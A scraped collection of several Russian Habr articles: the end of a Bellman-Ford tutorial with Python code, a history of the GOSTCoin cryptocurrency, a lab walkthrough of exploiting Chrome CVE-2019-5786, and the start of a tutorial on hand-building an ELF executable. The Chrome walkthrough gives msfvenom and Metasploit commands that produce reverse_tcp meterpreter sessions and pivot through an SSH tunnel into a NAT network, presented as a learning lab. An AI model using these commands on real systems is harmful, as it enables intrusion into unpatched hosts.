Пусть ребра отрабатываются в следующем порядке: (B, E), (D, B), (B, D), (A, B), (A, C), (D, C), (B, C), (E, D). Мы получаем следующие расстояния, когда проход по ребрам был совершен первый раз. Первая строка показывает начальные расстояния, вторая строка показывает расстояния, когда ребра (B, E), (D, B), (B, D) и (A, B) обрабатываются. Третья строка показывает расстояние при обработке (A, C). Четвертая строка показывает, что происходит, когда обрабатываются (D, C), (B, C) и (E, D).

Первая итерация гарантирует, что все самые короткие пути будут не длиннее пути в 1 ребро. Мы получаем следующие расстояния, когда будет совершен второй проход по всем ребрам (в последней строке показаны конечные значения).

Вторая итерация гарантирует, что все кратчайшие пути будут иметь длину не более 2 ребер. Алгоритм проходит по всем ребрам еще 2 раза. Расстояния минимизируются после второй итерации, поэтому третья и четвертая итерации не обновляют значения расстояний.
Реализация:
```
# Python program for Bellman-Ford's single source
# shortest path algorithm.
from collections import defaultdict
# Class to represent a graph
class Graph:
def __init__(self, vertices):
self.V = vertices # No. of vertices
self.graph = [] # default dictionary to store graph
# function to add an edge to graph
def addEdge(self, u, v, w):
self.graph.append([u, v, w])
# utility function used to print the solution
def printArr(self, dist):
print("Vertex Distance from Source")
for i in range(self.V):
print("% d \t\t % d" % (i, dist[i]))
# The main function that finds shortest distances from src to
# all other vertices using Bellman-Ford algorithm. The function
# also detects negative weight cycle
def BellmanFord(self, src):
# Step 1: Initialize distances from src to all other vertices
# as INFINITE
dist = [float("Inf")] * self.V
dist[src] = 0
# Step 2: Relax all edges |V| - 1 times. A simple shortest
# path from src to any other vertex can have at-most |V| - 1
# edges
for i in range(self.V - 1):
# Update dist value and parent index of the adjacent vertices of
# the picked vertex. Consider only those vertices which are still in
# queue
for u, v, w in self.graph:
if dist[u] != float("Inf") and dist[u] + w < dist[v]:
dist[v] = dist[u] + w
# Step 3: check for negative-weight cycles. The above step
# guarantees shortest distances if graph doesn't contain
# negative weight cycle. If we get a shorter path, then there
# is a cycle.
for u, v, w in self.graph:
if dist[u] != float("Inf") and dist[u] + w < dist[v]:
print "Graph contains negative weight cycle"
return
# print all distance
self.printArr(dist)
g = Graph(5)
g.addEdge(0, 1, -1)
g.addEdge(0, 2, 4)
g.addEdge(1, 2, 3)
g.addEdge(1, 3, 2)
g.addEdge(1, 4, 2)
g.addEdge(3, 2, 5)
g.addEdge(3, 1, 1)
g.addEdge(4, 3, -3)
# Print the solution
g.BellmanFord(0)
# This code is contributed by Neelam Yadav
```
**Выходные значения:**

**Примечания:**
1. Отрицательные веса встречаются в различных применениях графов. Например, вместо того чтобы увеличивать стоимость пути, мы можем получить выгоду, следуя по определенному пути.
2. Алгоритм Беллмана-Форда работает лучше для распределенных систем (лучше, чем алгоритм Дейкстры). В отличие от Дейкстры, где нам нужно найти минимальное значение всех вершин, в Беллмане-Форде ребра рассматриваются по одному.
**Упражнения:**
1. Стандартный алгоритм Беллмана-Форда сообщает кратчайшие пути только в том случае, если в нем нет циклов отрицательного веса. Измените его таким образом, чтобы он сообщал о кратчайших путях даже при наличии такого цикла.
2. Можем ли мы использовать алгоритм Дейкстры для поиска кратчайших путей в графе с отрицательными весами? Есть такая идея: вычислить минимальное значение веса, прибавить положительное значение (равное модулю значения минимального веса) ко всем весам и запустить алгоритм Дейкстры для модифицированного графа. Сработает ли такой алгоритм?
[Простая реализация алгоритма Беллмана-Форда](https://www.geeksforgeeks.org/bellman-ford-algorithm-simple-implementation/)
**Источники:**
[www.youtube.com/watch?v=Ttezuzs39nk](http://www.youtube.com/watch?v=Ttezuzs39nk)
[en.wikipedia.org/wiki/Bellman%E2%80%93Ford\_algorithm](http://en.wikipedia.org/wiki/Bellman%E2%80%93Ford_algorithm)
[www.cs.arizona.edu/classes/cs445/spring07/ShortestPath2.prn.pdf](http://www.cs.arizona.edu/classes/cs445/spring07/ShortestPath2.prn.pdf) | https://habr.com/ru/post/484382/ | null | ru | null |
# GOSTCoin. История первой криптовалюты в I2P
Информационное пространство полнится различными видео и статьями на тему криптовалют. Яркий расцвет анонимных цифровых денег в массовом сознании начался примерно в 2016 году. В первую очередь это связано с активным использованием биткоина на подпольных торговых площадках. В силу открытости технологии и большой популярности слов "крипта", "блокчейн" и подобных им, появилась масса криптовалют-однодневок, которые искусственно росли в цене, привлекали инвесторов как из числа бизнес-деятелей, так и обычных зевак. Классическая схема выглядит так: создать кучу фантиков, затем набить им цену на любой бирже, а на пике цены продать все свои крипто-пустышки, забрав настоящие деньги доверчивых людей взамен на никому ненужные цифровые активы.
К 2018 году в сознании людей криптовалюта превратилась из панацеи для анонимных расчётов в инструмент спекуляции. К тому времени умерло сотни криптовалют-однодневок, а курс биткоина показал большие скачки, которые могут позволить не только заработать, но и дико обанкротиться.
Эта статья посвящена криптовалюте, которая была рождена на пике популярности технологии. В отличие от других ноу-неймов, ее разработала команда с именем, а сама валюта не рекламировалась в инстаграм-профилях с миллионной аудиторией. Ниже вы узнаете о первой в мире криптомонете, которая стала полностью адаптирована для работы через [I2P](https://habr.com/ru/post/552072/) без единой нужды обращаться в обычный интернет, где запросы подвержены перехвату, анализу и блокировкам.
AnonCoin и GOSTCoin
-------------------
Разработка первой криптовалюты, которая работала бы через анонимную сеть I2P, началась в 2013 году норвежским программистом, известным как Meeh. Это был AnonCoin. В то время криптовалюты не были широко распространены, но разбирающиеся люди видели особую перспективу для монеты, работающей через скрытую сеть. В 2015 году к AnonCoin присоединился orignal - основатель проекта [i2pd](https://i2pd.website/), а затем еще несколько анонимов с узнаваемыми в узких кругах никнеймами. Короче говоря, к проекту мало-по малу присоединилась [PurpleI2P](https://github.com/purplei2p/) - группа разработчиков I2P-роутера на C++.
AnonCoin светило большое будущее, если бы не одно "но"... Основной разработчик страдал (а возможно и наслаждался) наркотической зависимостью. Как следствие, отсутствие критического мышления мешало ему прислушиваться к советам. В конечном счете Meeh вовсе пропал. Как говорят старожилы, сторчался. Вести проект, со многими деталями которого основная часть разработчиков была не согласна, не представлялось возможным. Русскоязычной частью небольшого сообщества было решено сделать форк и развивать его отдельно. Новый проект получил название GOSTCoin. К слову, на момент раскола в сообществе, AnonCoin так и не мог адекватно работать через сеть I2P.
GOSTCoin - криптовалюта, использующая криптографию по российскому государственному стандарту и изначально нацеленная на работу через сеть I2P. Проект основан в 2017 году. Начало GOSTCoin фактически ознаменовало полное угасание предыдущего проекта.
Самое первое, что бросается в глаза - это ГОСТ. Название GOSTCoin базируется на использовании ГОСТ Р 34.10-2012 и ГОСТ Р 34.11-2012: 34.10 - функция цифровой подписи, 34.11 - функция хеширования. Стандарт цифровой подписи 34.10 является подобием зарубежного алгоритма ECDSA - подпись на эллиптической кривой, а функция хеширования 34.11 (Стрибог) - подобием зарубежных SHA256 и SHA512.
В использовании ГОСТ будто бы угадывается нота юмора, но на деле выбор в пользу российского стандарта был вовсе не случаен - все форки биткоина использовали в своей подписи одну и ту же кривую secp256k1, что теоретически делало их равно уязвимыми. В пик популярности криптовалют было немало специалистов, которые были не против поэкспериментировать с различными атаками. Если допустить существование полного словаря цифровых подписей на эллиптической кривой secp256k1, он нанес бы урон сразу почти по всем криптовалютам. Использование подписи ГОСТ Р 34.10 - это решение, которое вывело GOSTCoin из-под общей гребенки одинаковых подписей. В настоящее время он является не единственной монетой, использующей нестандартную для остальных криптовалют подпись, но таких монет по прежнему мало, а вот [специального ПО](https://lbc.cryptoguru.org/) для подбора биткоин-подобных адресов становится только больше.
В Российских криптографических стандартах прямо упоминается Федеральная служба безопасности. Это наводит на некоторые опасения, но с другой стороны говорит о том, что GOSTCoin использует те же стандарты криптографической безопасности, что и государственные ведомства России. По правде говоря, распространенные зарубежные криптографические стандарты также являются прямо или косвенно аффилированными с европейскими и американскими силовыми ведомствами. Так уж в мире повелось, что авангардные технологии в первую очередь осваиваются силовиками.
В интернете можно найти информацию об аудите названных российских стандартов и заключить, что теоретические слабые места есть во всем, но их практическая эксплуатация с целью атаки на GOSTCoin - из области фантастики. Никаких обращений в офис ФСБ при работе GOSTCoin не происходит.
Кто и ради чего?
----------------
После отделения от AnonCoin было сделано много работы, благодаря чему GOSTCoin стал работоспособным инструментом для анонимных финансовых операций. Примечательно, что в разработку стабильной монеты, работающей через I2P, не было никаких вливаний, кроме энтузиазма самих разработчиков. Это не редкость для свободных проектов с открытым исходным кодом, но в случае GOSTCoin о чистоте помыслов говорит дополнительный фактор: разработчикам можно было бы заработать на своем детище, ведь это не просто криптовалюта, а мечта анона, но до этого момента вы наверняка никогда не слышали про GOSTCoin. Оно и ясно просто потому, что его никто широко не рекламировал. Как после первого релиза, так и спустя четыре года, GOSTCoin обменивается всего на двух-трех биржах, одна из которых в I2P.
Изначально курс поднимался выше двадцати рублей за один "гост". На момент публикации этой статьи, курс колеблется около двух рублей. Тот факт, что валюта существует уже несколько лет при низком курсе, причем ей занимаются всё те же люди, подтверждает суждение о том, что целью создания валюты было что угодно, но не быстрая нажива. Скорее всего здесь уместно рассуждение об идеологии, о стремлении к приватности и анонимности, о чем-то таком, что лежит в основании кредо анонов старой закалки. Отмечу, что данный материал создан мной на безвозмездной основе и на момент публикации я являюсь держателем ста монет, намайненных ради забавы на гиговой видеокарте. Это меньше трехсот российских рублей, поэтому мой интерес также из плоскости энтузиазма и исследовательского азарта.
Энтузиазм разработчиков новой криптовалюты в 2017 году не был исключительно "сам в себе", выражаясь языком Канта. Хобби выходного вечера имело вполне понятные горизонты. Со слов одного из активных деятелей сообщества, между разработчиками были обсуждения о том, что их монета благодаря использованию стандартизированной российской криптографии может привлечь внимание какого-нибудь крупного российского финансового игрока вроде Сбербанка или ВТБ. Для привлечения внимания была создана тема на Reddit (из-за отсутствия модерации канал забанен) и опубликована пара русскоязычных [новостей](https://bitalk.org/threads/21455/). В то время криптовалюта в России юридически не являлась платежным средством, хоть сама технология уже была на слуху. Возможно, группа анонов питала надежды, что мир на грани криптоанархизма... Но увы. Исходя из современного положения дел с цифровыми деньгами, могу предположить, что у анонимной монеты на самом деле не было ни единого шанса занять место в мире, где во главу угла ставится прозрачность финансовых операций и тотальный контроль.
Устоявшаяся ниша GOSTCoin весьма скромная: единственное место, где он практически используется, это анонимная торговая площадка в I2P. Там же находится одна из немногих обменных бирж, где игроки продают и покупают "гост" за биткоин и другие криптовалюты (ссылку не оставлю из этических соображений, так как на бирже еще торгуются ПАВ). Хешрейт добычи монеты весьма скромен. На момент выхода статьи, его можно сравнить с майнингом на шестидесяти средних видеокартах. Несмотря на это, в сети по прежнему поддерживается майнинговый пул.
GOSTCoin в 2021
---------------
Возможно, после услышанного у вас появится желание посмотреть на монету [вживую](http://explorer.gostco.in/). Сделать это легко. Для начала посетите [официальный сайт](https://gostco.in/), где найдете все полезные ссылки. [Готовые бинарники](https://github.com/GOSTSec/gostcoin/releases/) кошельков для Windows и Android размещены в официальном гит-репозитории проекта, а вот пользователям других операционных систем нужно будет самим собрать кошелек из исходников. Инструкция для этого дела [прилагается](https://github.com/GOSTSec/gostcoin/#building-gostcoin). Нужно отметить, что для работы через I2P необходимо иметь I2P-роутер с включенным интерфейсом [SAM](https://habr.com/ru/post/561856/), о чем сказано на главной странице официального репозитория. В i2pd SAM включается через конфигурационный файл параметром `enabled = true` в секции `[sam]`. Программное обеспечение для майнинга также открыто и его легко [найти](https://github.com/GOSTSec/).
Чтобы сделать бэкап созданного кошелька, сохраните файл `wallet.dat` из рабочей директории приложения. В unix-like операционных системах это, как правило, `~/.gostcoin/`, а в Windows - `%AppData%\Gostcoin\`.
Статья составлена по тексту из [видео](https://www.youtube.com/watch?v=mV7y_39VRRo). **Материал не призывает всё бросить и скупать упомянутую криптовалюту. Любые финансовые операции с GOSTCoin вы производите на свой страх и риск.** | https://habr.com/ru/post/573774/ | null | ru | null |
# Получение meterpreter сессии внутри NAT сети, с помощью Chrome и Pivot машины

Вводная
-------
Всем привет, в этой статье я хочу поделиться своим опытом в эксплуатации уязвимости Chrome FileReader UAF, проведении техники pivoting, ну и написать свою первую статью конечно.
Так как я являюсь начинающим Pentest инженером, то потратил на освоение и понимание этой техники достаточно много времени, ведь мне не достаточно знать на какую кнопку надо нажать, но так же мне важно знать как эта кнопка работает. Естественно, я пытался все это время найти какую-либо информацию по этому вопросу, но так как *My English level is bad*, то это заняло у меня намного больше времени, чем я рассчитывал. Возможно, эта статья кому-нибудь поможет не наступить лишний раз на грабли, на которые наступил я при изучении и эксплуатации данной уязвимости, а так же немного разобраться как же она вообще работает и где тут магия.
**CVE-2019-5786 Chrome FileReader Use After Free(UAF)** — это уязвимость одна из прошлогодних (была найдена 8 мая 2019 года), её давно уже успели пропатчить, но есть вероятность, что остались те люди (админы или обычные юзвери), которые отрубают автоматическое обновление и это нам на руку.
Как работает уязвимость?
------------------------
[Отличная, подробная статья, которая помогла мне разобраться, почему уязвимость вообще работает тут](https://blog.exodusintel.com/2019/03/20/cve-2019-5786-analysis-and-exploitation/), ну а если на русском и для таких как я, которым все это трудно дается для начала немного теории JavaScript.
### Счетчик ссылок
В js есть такой инструмент как «Счетчик ссылок» — это инструмент на котором основан сборщик мусора и он служит для того, что бы узнать, что та или иная сущность в коде (переменная, объект, массив) больше не нужна и освободить память, которую она использует. Счетчик работает по принципу «Если на объект больше никто не ссылается и его счетчик ссылок равен нулю, значит этот объект не нужен», но это очень грубое объяснение и сейчас это работает намного сложнее и лучше. [Более подробно описанной в этой статье](https://habr.com/ru/company/ruvds/blog/338150/).
### FileReader
FileReader — это объект, который позволяет асинхронно читать данные из File/Blob объектов, настраивая события для перехвата состояния чтения (loaded, progress, error и.т.д.). Внутри объект имеет метод чтения в ArrayBuffer под именем readToArrayBuffer, в котором и таилась уязвимость, но об этом позже.
### HTML5 Web-workers
Web-worker — это поток, который работает в браузере и выполняет произвольный JavaScript код не блокируя основной цикл событий. Таким образом можно достичь многопоточности приложений в браузере, выделив сложные операции в web-worker (например рендер 3D). Так как все операции будут выполняться параллельно, то и общение с web-worker будет немного своеобразным, а именно посредством **postMessage**.
### postMessage API
postMessage — это API обмена сообщениями с разными сущностями браузера (iFrame, web-worker, service-worker и.т.д). У этого метода есть одна особенность, которая и позволяет эксплуатировать уязвимость — это её последний необязательный аргумент transfer, который отвечает за то, что бы последовательно передать объекты в пункт назначения и при этом полностью передать владение памятью этих объектов туда-же.
### Уязвимость
Уязвимость работает потому, что при каждом перехвате filereader.onprogress в не пропатченной версии хрома нам просто отдается ссылка на ArrayBuffer, который мы читаем.
```
DOMArrayBuffer* FileReaderLoader::ArrayBufferResult() {
DCHECK_EQ(read_type_, kReadAsArrayBuffer);
if (array_buffer_result_)
return array_buffer_result_;
// If the loading is not started or an error occurs, return an empty result.
if (!raw_data_ || error_code_ != FileErrorCode::kOK)
return nullptr;
DOMArrayBuffer* result = DOMArrayBuffer::Create(raw_data_->ToArrayBuffer());
if (finished_loading_) {
array_buffer_result_ = result;
AdjustReportedMemoryUsageToV8(
-1 * static_cast(raw\_data\_->ByteLength()));
raw\_data\_.reset();
}
return result;
}
```
а в пропатченной же версии при каждом перехвате filereader.onprogress, нам возвращается новый экземпляр ArrayBuffer.
```
DOMArrayBuffer* FileReaderLoader::ArrayBufferResult() {
DCHECK_EQ(read_type_, kReadAsArrayBuffer);
if (array_buffer_result_)
return array_buffer_result_;
// If the loading is not started or an error occurs, return an empty result.
if (!raw_data_ || error_code_ != FileErrorCode::kOK)
return nullptr;
if (!finished_loading_) {
return DOMArrayBuffer::Create(
ArrayBuffer::Create(raw_data_->Data(), raw_data_->ByteLength()));
}
array_buffer_result_ = DOMArrayBuffer::Create(raw_data_->ToArrayBuffer());
AdjustReportedMemoryUsageToV8(-1 *
static_cast(raw\_data\_->ByteLength()));
raw\_data\_.reset();
return array\_buffer\_result\_;
}
```
Этим эксплоит и пользуется сохраняя эти ссылки и передавая в web-worker через postMessage. После передачи первой ссылки на объект, передача последующей не удастся, так как объект к тому времени уже не валиден, ведь мы передали владение памятью объекта в воркер и тем самым повредили его длину. Нам будет выброшена ошибка и сборщик мусора освободит память объекта в воркере но ссылка на эту память останется через второй аргумент, который мы попытались передать, ведь они указывают на одно и тоже пространство в памяти. Дальше это может быть использовано в выполнение любого удаленного кода на усмотрение злоумышленника.
Pivoting
--------
Перед тем как приступить к практике, надо разобрать еще одну составляющую, которая нам понадобится в дальнейшем — **Pivoting**, для этого давайте разберем один тестовый кейс.

В этом примере у нас есть:
* Сам пентестер (Kali linux).
* Корпоративная NAT сеть.
* **HiTM (Host in the middle)** — это хост, который в нашем случае смотрит в мир и во внутреннюю сеть одновременно, тем самым доставляя запросы из внешней сети во внутреннюю корпоративную сеть и наоборот (является неким прокси).
NAT или же **Network Address Translation** можно как раз таки представить в виде нашей **HiTM машины**, ведь этот механизм служит для организации приёмки пакетов из вне, на один внешний IP адрес и трансляции их в нужную точку назначения внутри NAT сети (любой IP адрес внутренней сети). Тем самым достигается сохранение числа IP адресов путем создания внутренней подсети с одной точкой входа для всех пакетов из вне.
Еще одним простым примером NAT является любой домашний роутер, так как он принимает пакеты на один свой сетевой интерфейс с одним внешним для всего мира IP адресом и перенаправляет пакеты уже во внутреннюю сеть, на наши устройства (телефоны/ноутбуки/планшеты).
И так на картинке видно, что если мы получим доступ к HiTM машине, которая в свою очередь имеет доступ во внутреннюю сеть, то дальше мы сможем расширить диапазон атаки и проникнуть в эту самую неприступную внутреннюю сеть, а ведь это и есть наша цель!
Pivot машиной, как раз и будет являться наша HiTM, так как мы будем производить все манипуляции от её имени, что бы не вызывать подозрений внутри корпоративной сети. В принципе это и есть Pivoting — компрометация хоста, который имеет доступ в нужную нам сеть и выполнение манипуляций от его имени.
Практика
--------
Входные данные для настройки лаборатории:
* Virtual Box (ну либо VMWare кому как больше нравится).
* Виртуалка с Kali linux (Пентестер).
* Виртуалка с Windows 7 (жертва).
* Виртуалка с Linux (HiTM machine).
* Можно накидать еще каких-нибудь машин, если производительность позволяет для имитации сети, но для лабораторной можно обойтись и без них.
Настройка лабораторной:
1. Настраиваем в Virtual box 2 NAT сетки одну называем например **KaliNetwork — 10.0.2.0/24**, другую **VMNetwork — 10.0.3.0/24** (сделать это можно через **preferences/network**).
2. В настройках виртуалки Kali, в параметрах Network, ставим NAT network и выбираем KaliNetwork.
3. В настройках машины жертвы (Windows 7) выбираем NAT Network и VMNetwork.
4. На нашей промежуточной машине у нас должно быть активировано два сетевых интерфейса, один должен смотреть в KaliNetwork, а второй в VMNetwork.
5. На нашей промежуточной машине должен быть установлен и запущен ssh сервер и настроена политика предоставления доступа к ssh тунелям всем пользователям сети (об этом ниже), при помощи параметра GatewayPorts = yes в файле /etc/ssh/sshd\_config.
6. На машине жертвы должен быть установлен Chrome версии **72.0.3626.119** и отключены его обновления.
На этом настройка закончена, запускаем машины и начинаем.
Первым делом сканируем сеть и вычисляем хосты. Для этого нам подойдёт любая утилита для сканирования, я же предпочитаю пользоваться nmap, так как у него на мой взгляд самый обширный функционал, понятный мануал, куча гайдов как сделать то что вам нужно на просторах гугла.
```
nmap -n -sn 10.0.2.0/24
```
Этой командой я заставляю nmap провести ping сканирование подсети **10.0.2.0/24** (пролиновать все хосты от 10.0.2.1 до 10.0.2.255) и не делать сканирование портов потому, что нам знать о них не нужно в данной лаборатории (давайте представим, что мы уже знаем как попасть на машину, которая нам нужна дабы не увеличивать статью вдвое).

И так что мы нашли?
* **10.0.2.7** — это наша виртуалка с Kali.
* **10.0.2.5** — Эта наша будущая pivot машина.
* Остальные хосты тут просто поддержка сети в virtual box на них мы внимания не обращаем.
Теперь нам нужно получить доступ к нашей HiTM тачке. Для этого мы будем использовать **Metasploit framework** — это набор утилит и скриптов, который используется для эксплуатации большинства уязвимостей и база этих уязвимостей постоянно пополняется.
Что бы удобно работать с metasploit мы войдем в интерактивную консоль при помощи команды.
```
msfconsole -q
```
А дальше выполним последовательность инструкций.
```
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST 10.0.2.7
exploit -j
```
Теперь по порядку:
* **use exploit/multi/handler** это модуль metasploit, который предназначен для перехвата поступающих на его сокет соединений.
* **set payload linux/x86/meterpreter/reverce\_tcp** это модуль полезной нагрузки, который отвечает за создание интерактивной сессии meterpreter а reverse\_tcp означает, что подключаться будем не мы а к нам. Если бы нам нужно было подключиться к жертве самостоятельно, мы должны были бы использовать модуль bind\_tcp.
* **set LHOST 10.0.2.7** устанавливаем адрес хоста, к которому машина жертвы будет подключаться (порт оставим стандартный 4444).
* **exploit -j** включаем наш эксплоит и ждем соединений.
Просто так к нам никто подключаться не будет, поэтому нам надо сгенерировать, доставить и запустить на машине жертвы эксплоит, который будет держать коннект к нашей Kali.
Для этого через утилиту metasploit msfvenom мы сгенерируем бинарный файл и запустим его на нашей HiTM машине. Для генерации нам нужна команда.
```
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.7 LPORT=4444 -f elf > ./expl.elf
```

Как доставить этот файл на машину жертвы решать вам (это не входит в рамки данной статьи).
Я же перебросил её просто через ssh командой:
```
scp ./expl.elf [email protected]:’expl.elf'
```
Ну и после запуска файла на HiTM получил желанную сессию.

Теперь зайдём и убедимся что эта та машина, которая нам нужна для этого войдем в meterpreter сессию.
```
sessions -i 1
```
И выполним **ifconfig** дабы убедиться, что эта машина имеет интерфейс в сети **10.0.3.0/24**.

Итак мы скомпрометировали машину, которая знает о существовании сети в которой есть машина жертвы, теперь скомпроментированная машина является для нас **Pivot** машиной и от её имени мы будем развивать нашу атаку дальше.
Для начала нам нужно сделать проброс портов. Дело в том что нам нужно получить от машины жертвы такую же интерактивную сессию, как и с pivot машины, что бы дальше продолжать свою атаку, но машина жертвы не знает по какому пути ей нужно к нам подключаться, ведь ее подсеть 10.0.3.0/24 отличается от нашей подсети 10.0.2.0/24 и теперь, даже если мы закинем payload каким-нибудь образом на машину жертвы, толку от этого не будет никакого.
Но если мы заставим нашу pivot машину проксировать все, что приходит к ней на определенный порт, к нам на тот же порт а от нас к машине жертвы, тогда мы с легкостью сможем получить сессию при помощи уязвимости хрома.
Что бы пробросить порты и создать тунель мы можем воспользоваться кучей разных утилит, даже самим metasploit, но самым простым способом будет использовать обычный **ssh**.
Нам нужно пробросить 2 порта:
* **8080** — так как уязвимость работает с браузером и немного нацелена на веб.
* **5555** — или любой другой для meterpreter сессии.
На картинке ниже показан результат с командами запуска для проброса портов на pivot машину.

Теперь, давайте загрузим в metasploit нужный нам эксплоит и настроим его.
```
use exploit/windows/browser/chrome_filereader_uaf
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.3.6
set LPORT 5555
set EXITFUNC thread
set URRIPATH /
exploit -j
```
Снова разберем каждую команду
* **use exploit/windows/browser/chrome\_filreader\_uaf** загрузили модуль, который будет эксплуатировать уязвимость хрома.
* **set payload windows/meterpreter/reverse\_tcp** модуль meterpreter для windows.
* **set LHOST 10.0.3.6** устанавливаем хост, такой же как у нашей pivot машины, но в сети VMNetwork, это нужно для того что бы когда жертва попытаться открыть tcp соединение к pivot машине, pivot машина проксировала этот запрос к нам и таким образом соединение откроется к нам по прямому туннелю.
* **set LPORT 5555** устанавливаем порт в 5555, так как стандартный 4444 уже занят соединением с pivot машиной.
* **set EXITFUNC thread** это одна полезная опция при которой, в случае неудачи на машине жертвы закроется не целый процесс, как это указанно по-умолчанию, а всего лишь поток, так мы уменьшаем вероятность случайно закрашить машину жертвы и подставить себя.
* **set URIPATH /** это установит точку входа для эксплоита, теперь, когда пользователь перейдет по пути <http://10.0.3.6:8080/> эксплоит начнет свое действие, можно указать любой другой путь.
Теперь, идем на машину жертвы и запускаем chrome, но не просто так, а с параметром **—no-sandbox** сделать это можно например при помощи командной строки.
```
chrome.exe —-no-sandbox
```
Ну и на по следок, идем по IP, который указали в LHOST **<http://10.0.3.6:8080/>** — порт 8080, это порт, который используется эксплоитом, по-умолчанию его можно поменять на любой другой, как и другие параметры.

Если мы видим в консоли что-то вроде этого, значит эксплоит отработал на ура и у нас появилась вторая сессия meterpreter, но уже к виндовому хосту.

Вот в принципе и все, победа, дальше можем развивать нашу атаку как захотим. Конечно для эксплуатации этой уязвимости слишком много звезд должно сойтись, но сети бывают разные и люди тоже, поэтому по моему скромному мнению знание об этой уязвимости не будут лишними, хотя кто знает.
Материалы
---------
* [WriteUp от Exodus intelligence по поводу уязвимости CVE-2019-5786](https://blog.exodusintel.com/2019/03/20/cve-2019-5786-analysis-and-exploitation/)
* [Статья о работе c памятью в JavaScript](https://habr.com/ru/company/ruvds/blog/338150/)
* [Курс в текстовом формате от Offensive Security по Metasploit fraemwork](https://www.offensive-security.com/metasploit-unleashed/)
* [Хорошая статья про Pivoting и проброс портов](https://habr.com/ru/post/326148/) | https://habr.com/ru/post/489936/ | null | ru | null |
# Создание исполняемого файла ELF вручную
Привет, класс, и добро пожаловать в x86 Masochism 101. Здесь вы узнаете, как использовать опкоды непосредственно для создания исполняемого файла, даже не прикасаясь к компилятору, ассемблеру или компоновщику. Мы будем использовать только редактор, способный изменять двоичные файлы (т.е. шестнадцатеричный редактор), и «chmod», чтобы сделать файл исполняемым.
Если это вас не заводит, то я даже не знаю...
Если серьезно, то это одна из тех вещей, которые я лично считаю очень интересными. Очевидно, вы не собираетесь использовать это для создания серьезных программ с миллионами строк. Тем не менее, вы можете получить огромное удовольствие, узнав, что вы действительно понимаете, как такие вещи действительно работают на низком уровне. Также здорово иметь возможность сказать, что вы написали исполняемый файл, даже не касаясь компилятора или интерпретатора. Помимо этого, существуют приложения для программирования ядра, реверс-инжиниринга и (что неудивительно) создания компиляторов.
Прежде всего, давайте очень быстро посмотрим, как на самом деле работает выполнение файла ELF. Многие детали будут опущены. Что важно, так это получить хорошее представление о том, что делает ваш компьютер, когда вы говорите ему выполнить двоичный файл ELF.
Когда вы говорите компьютеру выполнить двоичный файл ELF, первое, что он будет искать, - это соответствующие заголовки ELF. Эти заголовки содержат всевозможную важную информацию об архитектуре процессора, сегментах и секциях файла и многое другое - мы поговорим об этом позже. Заголовок также содержит информацию, которая помогает компьютеру идентифицировать файл как ELF. Что наиболее важно, заголовок ELF содержит информацию о таблице заголовков программы (program header table) в случае исполняемого файла и виртуальном адресе, на который компьютер передает управление при выполнении.
Таблица заголовков программы, в свою очередь, определяет несколько сегментов. Если вы когда-либо программировали на ассемблере, вы можете думать о некоторых сегментах, таких как «text» и «data», как о сегментах в исполняемом файле. Заголовки программы также определяют, где в фактическом файле находятся данные этих сегментов, и какой адрес виртуальной памяти им назначить.
Если все было сделано правильно, компьютер загружает все сегменты в виртуальную память на основе данных в заголовках программ, затем передает управление на адрес виртуальной памяти, назначенный в заголовке ELF, и начинает выполнение инструкций.
Прежде чем мы начнем практиковаться, убедитесь, что у вас есть настоящий шестнадцатеричный редактор на вашем компьютере, и что вы можете запускать двоичные файлы ELF и вы используете компьютер архитектуры x86. Большинство шестнадцатеричных редакторов должны работать и позволять редактировать и сохранять вашу работу - мне лично нравится Bless. Если вы работаете в Linux, с двоичными файлами ELF все будет в порядке. Некоторые другие Unix-подобные операционные системы тоже могут работать, но разные ОС реализуют вещи немного по-разному, поэтому я не могу быть уверен. Я также широко использую системные вызовы, что еще больше ограничивает совместимость. Если вы используете Windows, вам не повезло. Точно так же, если архитектура вашего процессора отличается от x86 (хотя x86\_64 должна работать), поскольку я просто не могу предоставить коды операций для каждой архитектуры.
Создание исполняемого файла ELF состоит из трех этапов. Сначала мы создадим фактическую полезную нагрузку (payload), используя опкоды. Во-вторых, мы создадим заголовки ELF и program header table, чтобы превратить эту полезную нагрузку в рабочую программу. Наконец, мы убедимся, что все смещения и виртуальные адреса верны, и заполним последние пробелы.
Предупреждение: создание исполняемого файла ELF вручную может быть очень неприятным. Я сам предоставил пример двоичного файла, который вы можете использовать для сравнения своей работы, но имейте в виду, что нет компилятора или компоновщика, который бы сказал вам, что вы сделали не так. Если (читайте: когда) вы облажались, ваш компьютер сообщит вам только «Ошибка ввода-вывода» или «Ошибка сегментации», что затрудняет отладку этих программ. И никаких отладочных символов не будет!
### Создание полезной нагрузки
Давайте постараемся сделать полезную нагрузку простой, но достаточно сложной, чтобы быть интересной. Наша полезная нагрузка должна вывести "Hello World!" на экран, затем выйти с кодом 93. Это сложнее, чем кажется. Нам понадобится как текстовый сегмент (содержащий исполняемые инструкции), так и сегмент данных (содержащий строку «Hello World!» и некоторые другие второстепенные данные). Давайте посмотрим на ассемблерный код, который нам нужен для этого:
```
(text segment)
mov ebx, 1
mov eax, 4
mov ecx, HWADDR
mov edx, HWLEN
int 0x80
mov eax, 1
mov ebx, 0x5D
int 0x80
```
Приведенный выше код не слишком сложен, даже если вы никогда не программировали на ассемблере. Прерывание 0x80 используется для выполнения системных вызовов, причем значения в регистрах EAX и EBX сообщают ядру, что это за вызов. Вы можете получить более подробную информацию о системных вызовах и их значениях в соответствующем мануале.
Для нашей полезной нагрузки нам нужно преобразовать эти инструкции в шестнадцатеричные коды операций. К счастью, есть хорошие онлайн-мануалы, которые помогают нам в этом. Попробуйте найти такой для семейства x86 и посмотрите, сможете ли вы понять, как перейти от приведенного выше кода к приведенным ниже шестнадцатеричным кодам:
```
0xBB 0x01 0x00 0x00 0x00
0xB8 0x04 0x00 0x00 0x00
0xB9 0x** 0x** 0x** 0x**
0xBA 0x0D 0x00 0x00 0x00
0xCD 0x80
0xB8 0x01 0x00 0x00 0x00
0xBB 0x5D 0x00 0x00 0x00
0xCD 0x80
```
(Здесь звёздочки обозначают виртуальные адреса. Мы их еще не знаем, поэтому пока оставим их пустыми)
Вторая часть полезной нагрузки состоит из сегмента данных, который на самом деле представляет собой просто строку «Hello World!\n». Используйте таблицу преобразования ASCII ('man ascii'), чтобы преобразовать эти значения в шестнадцатеричный формат, и вы увидите, как мы получим следующие данные:
```
(data segment)
